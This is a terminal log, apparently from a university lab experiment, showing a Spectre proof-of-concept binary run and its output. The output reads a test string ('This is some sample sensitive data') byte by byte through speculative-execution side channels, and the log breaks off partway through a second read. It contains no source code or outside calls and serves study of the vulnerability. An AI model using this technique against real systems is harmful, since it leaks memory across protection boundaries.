 daniel@glacier:~/compArq$ cd /home/daniel/compArq/Experiment/meltdown-spectre-experiment/poc
./spectre_built
Reading 100 bytes:
Reading at malicious_x = 0xffffffffffffdfc8... Unclear: 0x54=’T’ score=994 (second best: 0x02 score=817)
Reading at malicious_x = 0xffffffffffffdfc9... Unclear: 0x68=’h’ score=998 (second best: 0x02 score=803)
Reading at malicious_x = 0xffffffffffffdfca... Unclear: 0x69=’i’ score=995 (second best: 0x02 score=793)
Reading at malicious_x = 0xffffffffffffdfcb... Unclear: 0x73=’s’ score=997 (second best: 0x02 score=768)
Reading at malicious_x = 0xffffffffffffdfcc... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffffdfcd... Unclear: 0x69=’i’ score=999 (second best: 0x02 score=819)
Reading at malicious_x = 0xffffffffffffdfce... Unclear: 0x73=’s’ score=999 (second best: 0x02 score=813)
Reading at malicious_x = 0xffffffffffffdfcf... Unclear: 0x20=’ ’ score=993 (second best: 0x02 score=820)
Reading at malicious_x = 0xffffffffffffdfd0... Unclear: 0x73=’s’ score=998 (second best: 0x02 score=785)
Reading at malicious_x = 0xffffffffffffdfd1... Unclear: 0x6F=’o’ score=996 (second best: 0x02 score=815)
Reading at malicious_x = 0xffffffffffffdfd2... Unclear: 0x6D=’m’ score=998 (second best: 0x02 score=772)
Reading at malicious_x = 0xffffffffffffdfd3... Unclear: 0x65=’e’ score=995 (second best: 0x02 score=808)
Reading at malicious_x = 0xffffffffffffdfd4... Unclear: 0x20=’ ’ score=995 (second best: 0x02 score=789)
Reading at malicious_x = 0xffffffffffffdfd5... Unclear: 0x73=’s’ score=995 (second best: 0x02 score=766)
Reading at malicious_x = 0xffffffffffffdfd6... Unclear: 0x61=’a’ score=996 (second best: 0x02 score=753)
Reading at malicious_x = 0xffffffffffffdfd7... Unclear: 0x6D=’m’ score=996 (second best: 0x02 score=750)
Reading at malicious_x = 0xffffffffffffdfd8... Success: 0x70=’p’ score=2
Reading at malicious_x = 0xffffffffffffdfd9... Unclear: 0x6C=’l’ score=999 (second best: 0x02 score=749)
Reading at malicious_x = 0xffffffffffffdfda... Success: 0x65=’e’ score=2
Reading at malicious_x = 0xffffffffffffdfdb... Unclear: 0x20=’ ’ score=992 (second best: 0x02 score=792)
Reading at malicious_x = 0xffffffffffffdfdc... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffffdfdd... Unclear: 0x65=’e’ score=997 (second best: 0x02 score=802)
Reading at malicious_x = 0xffffffffffffdfde... Success: 0x6E=’n’ score=2
Reading at malicious_x = 0xffffffffffffdfdf... Unclear: 0x73=’s’ score=997 (second best: 0x02 score=766)
Reading at malicious_x = 0xffffffffffffdfe0... Success: 0x69=’i’ score=2
Reading at malicious_x = 0xffffffffffffdfe1... Unclear: 0x74=’t’ score=997 (second best: 0x02 score=770)
Reading at malicious_x = 0xffffffffffffdfe2... Unclear: 0x69=’i’ score=997 (second best: 0x02 score=782)
Reading at malicious_x = 0xffffffffffffdfe3... Success: 0x76=’v’ score=2
Reading at malicious_x = 0xffffffffffffdfe4... Unclear: 0x65=’e’ score=995 (second best: 0x02 score=725)
Reading at malicious_x = 0xffffffffffffdfe5... Unclear: 0x20=’ ’ score=996 (second best: 0x02 score=717)
Reading at malicious_x = 0xffffffffffffdfe6... Unclear: 0x64=’d’ score=996 (second best: 0x02 score=776)
Reading at malicious_x = 0xffffffffffffdfe7... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffffdfe8... Unclear: 0x74=’t’ score=996 (second best: 0x02 score=766)
Reading at malicious_x = 0xffffffffffffdfe9... Success: 0x61=’a’ score=2
Reading at malicious_x = 0xffffffffffffdfea... Unclear: 0x00=’?’ score=992 (second best: 0x02 score=781)
Reading at malicious_x = 0xffffffffffffdfeb... Unclear: 0x00=’?’ score=997 (second best: 0x02 score=845)
Reading at malicious_x = 0xffffffffffffdfec... Success: 0x00=’?’ score=55 (second best: 0x07 score=23)
Reading at malicious_x = 0xffffffffffffdfed... Unclear: 0x00=’?’ score=994 (second best: 0x02 score=827)
Reading at malicious_x = 0xffffffffffffdfee... Unclear: 0x00=’?’ score=998 (second best: 0x02 score=799)
Reading at malicious_x = 0xffffffffffffdfef... Unclear: 0x00=’?’ score=997 (second best: 0x02 score=862)
Reading at malicious_x = 0xffffffffffffdff0... Unclear: 0x54=’T’ score=996 (second best: 0x02 score=819)
Reading at malicious_x = 0xffffffffffffdff1... Unclear: 0x68=’h’ score=999 (second best: 0x02 score=816)
Reading at malicious_x = 0xffffffffffffdff2... Unclear: 0x69=’i’ score=998 (second best: 0x02 score=770)
Reading at malicious_x = 0xffffffffffffdff3... Unclear: 0x73=’s’ score=999 (second best: 0x02 score=768)
Reading at malicious_x = 0xffffffffffffdff4... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffffdff5... Unclear: 0x69=’i’ score=998 (second best: 0x02 score=729)
Reading at malicious_x = 0xffffffffffffdff6... Success: 0x73=’s’ score=2
Reading at malicious_x = 0xffffffffffffdff7... Unclear: 0x20=’ ’ score=996 (second best: 0x02 score=767)
Reading at malicious_x = 0xffffffffffffdff8... Unclear: 0x73=’s’ score=998 (second best: 0x02 score=695)
Reading at malicious_x = 0xffffffffffffdff9... Success: 0x6F=’o’ score=29 (second best: 0x02 score=12)
Reading at malicious_x = 0xffffffffffffdffa... Unclear: 0x6D=’m’ score=995 (second best: 0x02 score=771)
Reading at malicious_x = 0xffffffffffffdffb... Unclear: 0x65=’e’ score=996 (second best: 0x03 score=788)
Reading at malicious_x = 0xffffffffffffdffc... Success: 0x20=’ ’ score=2
Reading at malicious_x = 0xffffffffffffdffd... Unclear: 0x6F=’o’ score=992 (second best: 0x03 score=795)
Reading at malicious_x = 0xffffffffffffdffe... Success: 0x74=’t’ score=2